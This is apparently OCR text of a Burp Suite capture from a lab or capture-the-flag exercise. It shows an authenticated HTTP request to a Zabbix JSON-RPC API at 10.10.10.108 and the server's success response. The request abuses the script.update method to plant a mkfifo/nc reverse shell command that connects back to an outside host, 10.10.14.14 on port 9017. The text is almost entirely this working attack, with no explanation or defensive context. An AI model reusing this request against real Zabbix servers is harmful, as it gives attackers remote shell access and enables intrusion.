 Request
Raw Params Headers Hex
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.108/zabbix/zabbix.php?action=dashboard.view
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-type: application/json-rpc
Content-Length: 223
Cookie: zbx_sessionid=e39999ef5d467177dc3e97830f1b198d;
PHPSESSID=vbllff2m5svhu11d5b43sd50cg
DNT: 1
Connection: close
{"jsonrpc": "2.0", "method": "script.update", "params": {
"scriptid": "1", "command": "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.14 9017 >/tmp/f"}, "auth": "e0ed79d1900691da7295ac928c203801"
, "id": 3}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 00:13:20 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 53
Connection: close
Content-Type: application/json
{"jsonrpc":"2.0","result":{"scriptids":["1"]},"id":3}